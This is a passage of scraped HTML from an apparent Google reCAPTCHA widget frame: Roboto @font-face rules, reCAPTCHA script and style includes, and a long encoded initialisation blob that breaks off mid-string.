  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="u9Lz8Ox16gG6GHKmCkIHGg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="u9Lz8Ox16gG6GHKmCkIHGg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u9Lz8Ox16gG6GHKmCkIHGg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wq8iWcKIP3oJw4nCjl/DsMO7w4F2KsOcwpXCkmkCw4tCTsOxOibCgFXDq18VZQ3CjsOAw7PDqBQca2kqIcKHwpo7wqtMw5vDgnU7HivCkhHDicKqWyLDjMOXwqYkw54lwpY+wr14QMKVUlZDfMOFwpDCrWQWw4vDsMOmwphubcKZBMOjw5oBwq/CtBXCkcKcw43Cn8OQwqBRw4HDp8KZRQdew5vCu8KDw5g/e8OMRwINw5opX1DDkMOCw7dnQsOqRzdPw7fCgXN8cE9QGMOdwrLDlUVOw58/Y8K9H8ORwo3DjXDCpjDClMOZfsO1QArCg8Kqwr3Ch1kSwoJ1w4EBJsKTwqEgWjfCqVYscT1SQMKOwrvCtSlQQkQfwo7Cq8KQXcOvwqrDvXHDq2zCtMOEwrcqWTtiw4c4GsKoIcOCw57DmGIqccKSwrdXYcOswq/Dvh/DlWPCm1QJWcOuw4MXwpNHwrJEcEfCusOUVmchKsKfTG4iwqATGnvCpcKywr86Q8OTwpAGwpXDmcK4w4wNw6PCpxzCscOrwrMVw6bDisKcwrdCwqEvZsKqIcKXMBRLwrPDgMOJw6TDo1/DnAAhwrLDvHk0BMOaHk45w4EfwpFoKQzDqldaw7JSwpnCisKNwpbCoGd2M8KXw6HCvMKMKcOwLcO5w5QswqbCrMOFXcOVbcOMQMKGfjLCpQlEw5vDrMKyw7bDoxDCncOww51FEnzDnUlvw69PXEfCiRfDjcOmVGNIS8KHO8KEwo/DqmNFw6zCkg/[base64]/f0zChMOzBMOaDMKoDAkoY23CssK4acKowppTw5vChB0Awqwzw43Ck8KnW31GVyEawrPDij/Cp23ClkXDnMOULsK7w7LDoBfDgMKASBjDvQR+w68DWcKswoLDpcOZA8O/[base64]/CvBjDlw48wrUIwqXDjjLCmilNQ8Olw6jDvnTDrsKEPQvCnT1gworDgMODwoVDw6NvcMOJwrLDvcOODGBVQh3CvTk8wrokwrAAN8KCw4vDhMO4w5sMw5UGZSgjWUjCt8K9CQ/DgcOwBcODUCTCt8Kew77Dh8OiA8KewrQsdyQtwrDDqMOYV3jCmsO5wp7CnsOqwrAJGcK0Snw2Kx98J8O7dMKqd8OPQhbCgynDisOaw7x+RS/DocOUw5bDpAtne8OowpVzw5Rsw50RwqPCoSoHQDnDgFXDrsOwd8OKwrFAwqLDnsOYwrnDvcO2JlxESmvDuQMEwrnDuSw5IMONLcKZw53Dr8OXwoHDtcK0wpURX8OLwpLCs8KIbMKnwpMkL8Kmw5/CrMO4ZMKjJjnCvyXDpMOEw6R5XmIAd8Kgw6zDpsKTw6gKw6p/w7MBwp5Awq9Jw6xWAMKWI39lwrHCn8KewqLCjMKzWjMLwpjCocOXw55pdQHCksKZwpwxAcKLQDFkGsKeCA1Aw79QHsOeNyp3U8KgwocDbcKrQkzCh0Msw5VLwoHDv8OUw77Cul/Cq8K9BcK5wpPCu8KTQhbDsMKzwoDCvDPCiFclwovDsA8Jw7NZYWHCnMKqwpvDk3/Ctl3CqsKmwrUQw4o8w5A2wp9RwrXDqTopEMOnbMOyw4rCnSRww4ZJwpAhNcOgwrXClTTCoMKcHMKiQMKAwoLClnHDgRMTw43DgsKNw6oRwrgxw4fChsOKcBvCnEVOQHvCtDXCpSvCtSprehTCqcKDMihmw5XCok3DuMOJNMK/D29Uc8OeXMKxw5XCv3rChMKfF8Ksw4TCpsKPwo9BJETCjcKIw79UwpnDiMOYCsKccMKVwp3DpsO9wpIzO8OhYcKADMKawoAaw7lSWEJcZRvDlMKoFVzCvcO0w7A+wrLDjMOUcT/[base64]/CokjDqFTCh8OqwqF8VVsEw6hcX8KSVFMowrcrOsKswqLCo2RIE8KOacKlUMKdOMOMIQbDnlLDo8K9WsKIKHlEw7VRAh/[base64]/DoEIhSHwWB1rCvMKdezXDmiNmWcOaD8OewqMew7XDuMOcIE1DR8Kgd8KRdcK1w4kRwpTDqcOnJMKHHsO/[base64]/wr3DusKmwrdaM21iw4FyYWPDi8Ksdw4jewhVZnBPcTdPwod8wq7Chihow50pw7cSwq8cw5Yzw4YcwoMEw5nDiCjCmxpuw5rDlVkPJ0Meelwiwp5FH0gWSU/CvcORw73DrXrDkUTDrDHCkl8QKmJrJMOSw4TCsnpNOcOKwqIAw73Dq8OZwqYdwo0ZMMKPd8K8eAHCl8K0w6FXEsKMw51EwpzCoSnDtMKoFxXCtws7YA/DvMOBYsKow6RPw5jDkMKDwpHCmsKsFcOIwp5TwqzCjDbCrcOowo7DlcKDwo5iwqJGYXhOwrJ3DMODPsOEwo8/[base64]/DjsOAAwMswpsOwq1sPiLDpUrDvMKUw4Akw7vDo3Mkw6E0wo8eC3nDkcOZwrsawpQHwrpTw5JLw4pzwrQAXF84wpnDuQDDtsKFwrrDhWgmO8KKw5HDnsKnC05LTxTClMOAVxPDucKoScOowqbDugR0OsKTwoALOMOgw5dnR8KsI8K7VTB1wqPDnMKlwq3CtQlywqx5wo/[base64]/DosK7wp3Dp8KdFsKQMMOZLcORQ8KKFsKPw7/CscOPXcOFaTJ4w4jCs8KFScOwQcORWWLDiw3ClcK7wpLDocOwEBR7w5TDqMORwrlxw7nCvcOAwrPClMOGKmLCk3vDtTzCpHnCk8KhbnfDnnBYVcOgwoA/C8OrfMOlw4skw4TDg2fDtx9kw6LCo8OgwpZVHMKWZGgeC8KXAFPCvzvDs8OlZjhdZcKARxtewqJMQVTDtQxPFm7DosO8wooLFnrCnUnDmhDDnjJkw7BVw6nCh8KKwpfCtsO3w47DkkrChsK4HE3Co8KsDsK5wpUuLMKKcsKsw7IJw7M5CR/[base64]/aMOsWsK/Z8OhScKSd8OrwpZ/wqlPejXDpQMoFmbDvSXDvAcQwowoBANsW2cpNRLDr8K+ZMOXWcKuw5zDvSnClCXDtsOCw5rDrFpxw6bDncOLw4sKJMKvZMOPw6rCuxTCiDHDnC0idcK2KnvCvA99P8K2w7k6w5pAZsOwTho/w4rCtRBHTFMVw77DosK5JWzDl8OdworCiMKdwpIjWAVvwo7DuMOjw5hdJcOQw6vDqMKHCcKiw7LCvMKawpvCvFcTasK8wp9Uw6deJsKHw53CmsKIKjPCosOVag/Cq8KBJhDCqcKQwqXDtXbDkErCiMOJw553wqXClsKpdVnDkWnClEbDucOfwpvDvy/DvXMww6gQMsOefMKhw5XDlT3CuwfDowjCiQltLXM1wpsgwr/[base64]/w6fDt0/Dr3zChlJVw5AQwo7DkTpdBFrDsFTDgsOow5t/[base64]/KcKLNMO5wrfCp8KZw5xREig2aMOxBkpKBQdyw4fDqsOoKk9DFSBjcMO+wosVw4U/w5Mswr58w7XCjRxpAMOhw6ReXMOzw47Cmzwlw6XClG7DrsK1NE/ClMOGFmlFw5Qtwo90w4UZQsKrScOpeAHCocO+T8KmXC45X8OqwqoVw7taMcK8bHssw4TCnmwuH8KgLFLDpBbDo8KCwqnDiXhaacKUHsKteyzDhsOIOB/CscOcSXnCjsKIZ3TDiMKeIzPCohHDgAPCqgzDnjPCsWIcwqrDqsK8FMOgw7VgwpMnwpzDv8KXMWtEHAxawpjDk8K2w5YFw5bCqkfChAMJGkXCiMK/dgHDpcK9V17CscK5HlfDuBrCrMOgMw/CrzvDgcK7wp9QcsOVCEhvw4BMwpLCs8KQw4J3IAk4w6bDgMKbIsOUwp/DpsO1w6UmwpMWNxwZIw/Dm8KSdX3DmMOawrbCmiDCjzHCoMKgAcOFw4xSw6/CkStXezwgw4rCgTHCnsKkw7PChEAcwpc4wqJfSsOyw5XCrsKHFsOgw496wq9Uw6YjfxFkEgXCv1DDv3TCtMOgFsKxWi40wqg0PsO9c1RAwr/Dj8OHGXDDtMOUAFlKWcKvX8OzHHTDh2s4w5oyGVLDlR4lSmzCrMKFT8KEw6jDnQgew5NfwoIUwoXDumYNwqnDs8OhwqNJwoDDrMKFw7YWV8KewpXDuzpEW8KRNMO4HTsdwrhyez3Dl8KWO8KVw5szZ8KPH1vDh1LCjcKWwo/CncKiwpt9IsOod8KIwonDqMK+w414w7vDiB7CqcKEwos1TzlnIBUVwq/CkcKad8OiccK0NxTCuT/CtMKiwrwNw5EoUsOqET9xw6PDjsKFGHIAVX/CisKZOCLDg1JpZMO8WMKlZxk/[base64]/CjMOsA8KaVMO5w6YOPmjCiy3DsTFvCwtCVCV8MllPwok9w6VawqnDlMOkNMOAw7rCplZNHWotYMKUd3/DlcKcw6TDnMKaeHnCssOaBVTDrMK6LFrDvBRqwqnCsWM+w6nDs2tgeUrDicOyN20bVXIgw47Dl2h2JhQPwo5JGcO9wqUyVMKsw5kSw6oOZcOowovDllMdwqHDimbDmsOuaW/Du8K5dsORSsKcwoPChsKVIGIsw77Dgg5rN8KiwpwnaDPDpxAlw6FeO2lPw73Cm3RZwq7CncKResKHwpvCrzPDiFMlw4LDriJhfCUZMXPDhHhbMsOSczvDoMKjwoJGbHIxwq9bw71LCF/[base64]/ChcKHw5jChsKRw6ZoTyDChMK7wqpVHMOXw6/[base64]/[base64]/CpnrDjWDCmcKcwrDDggs8wqltEsKAH8KkFMKENMOXXinDo8KTwokcDhfDrQ0mw5HDkw8mw50YQ1dXwq0dw6V/wq3ChcKaXcO3cyALwqkeGsKOw53CgMOfVDvDqEkYwqUOw7vDrsKcQ37Dr8K/dmbDssO1wpnCrsO8wqPDrsKhWcOiEHXDqcKdN8KRwoYVfD/DssOwwo0We8KswpzDmBYUd8K6ecK6wqbCpsK+ORrCh8KeNMKfw6nDlirCnhLDv8OIMTEZwqvDvcKPZS0ewptowqkFMcOEwrQVKcK+wobDixvCnRQxPcKhw7vCsQdsw6PCvAN/w5RHw4wew7MvBgDDjhfCsVzDmMOxScOcPcKcw7HCvsKBwr5lwonDjsK0McO7w4VTw7sITHE/cwcmwrnCj8KFHinDsMKCE8KMJMKYQV/DpsOqwrrDh0QtJC/DksOJAsOCwpAOehzDk0dZwrPDsRXCvF/DncKJEMOocAHDkwfDoE7Du8KFw5TCv8OPw5rDqjgVwp/[base64]/CzjDlTvCm2/Dl8O8aMKicBvDp8OwH3kTcMKmKH3DtcKDFcO8MsK7w7ZOUgvCl8OcCMOkTMK+w67Di8ORwrrCr0nDhAAlGMKwa13DgsO/wqYGwq3DssKWw7zDqSY5w6omwqDCkGjDjQ9/OQcfDsOIwpvCisOYKcK0TMOOZsOoaCxiVzh5IcKqw7hYBivCs8KDwqnCuXUFw6bCrUhQD8KPQTDDucK6w5fDssOMDQRFN8KsbHfClVEvwobCvcKPM8OMw7zDpAHCoALDsDTDoVvCiMOiw6TDuMKgw5orwqLDomfDssKSKChKw7smwq/DssO5wqLCnMKDw5FowoLDtsO7KU3Cuz/[base64]/DjcKvwoRLRSzDs8K1w7nDhcOlw6ZBHVTDjyHCrcKDBxVIOMOmBsKGw6LCqMKXI30/wqE7w4/[base64]/DsV4gw4nDi1nDg8OAw5rCpwTDt1XDmsKcw6h9B8KQHcK5w70/SFHCgGoza8O3wpEMwqfDlSTDkkDDocOyw4fDlEnDtsO7w4HDp8K/TntWVMKywqXCu8KuYDrDgX3Cg8KZA2HCg8K/V8OiwrrDrXrCj8OCw67CohR5w48Dwr/CoMK6wqzCp0ldfxLDsH3DvcKkCsKTJiwcDFcvbsOsw5Rmw6DCjCIHw5Fuw4dVdkImw4kUF1jCuSbDv0NGwrtWwqPCrsO6aMOgFUASw6XCgMKOFl8mwpwSwqtWVyHCrMKGw7UaHMKkwq3DqGdYN8Opw6/DsGF0w79nJcOwA0XDl2zDgMOuwod6wqzDsMK4wobDosOgNn/Ck8Kbwq4ra8OiwpLDmCF1w5kZaC4cwq8Dw7HDhsOqNyljw6YzwqvDucKGRsKLw7wlwpB/C8Ksw7k5wrHDi0IBeUA2w4Ehw7/[base64]/DrHh1wpnDnMOCVRLDpQMVD8OvwpDDqU/DnsO/wqRDwqdOBUU2IyRyw5fCjcKvwr1BNk7DijPDtcOCw4fDvyzDhsO2DAbDpcOzIMOHbcKXwrvCujTCh8OKw5rCjwXCmMOzw5/DksKEw69jw7V0RsOjTgPCucK3wqbClVrCgsOPw4XDlgcQY8ODw5jDvFTCmn7Cq8OvBm/[base64]/[base64]/CvcOTw78lEsKBwpIiw5fDoEPDhMK0w5PCglEJw517wrnClAzCvsKMwpxEScKhwpjDoMOtKBnCgQ8cwr/ColMAV8O6w4VFTV/Dh8OGeG/Ct8O9TcKYGcORPsKqDFzCmsOIwq/CucKPw5rCmQ5Cw4tnw5Zqwr4bVsOwwrIpJGHCgcOaanrCiRw8BRkwVgLDvsKjw6zCg8OXwpbChm/DnTFDMSrCi2d/[base64]/w77Cp8KWw7ZPSWvCpWk2w6YBwqrDlcKISEcXwpHCnHYWKFkJw7/[base64]/OsO7W8Kzw5XCv8Ojwr7DrMKHw40uS2/CuVJxLHVkw6d9J8KVwqVawqBWwo3DucKrbMOPNzPCmCbDqX7CucORSQYKw5zChMOLTVrDkAMbwpLCnMO+w6PCrHEdwrYcLkDCp8Orwrtxwr42wqI+wrTCjxPDjsONZgrDtVopRxvDp8O2w5fChsK8TnNgw5/[base64]/CgQoNGcOHd3wGw7vCggbCjcOow67Cuz7DoR4gw4wjwofCjEkfwpjDosKVwp/D